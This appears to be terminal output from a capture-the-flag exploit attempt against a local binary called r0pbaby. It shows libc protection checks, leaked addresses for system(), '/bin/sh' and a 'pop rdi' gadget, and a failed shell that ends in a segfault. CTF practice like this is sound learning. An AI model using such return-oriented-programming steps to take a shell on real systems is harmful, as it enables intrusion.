 baymrx@ubuntu:~/Desktop$ python r0pbaby.py
[+] Starting local process './r0pbaby': pid 3446
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]system_addr: 0x00007F97DA159440
[*]binsh: 0x7f97da2bde9a
[*]pop_rdi: 0x7f97da12b55f
[*] Switching to interactive mode
Bad choice.
[*] Got EOF while reading in interactive
$ whoami
[*] Process './r0pbaby' stopped with exit code -11 (SIGSEGV) (pid 3446)
[*] Got EOF while sending in interactive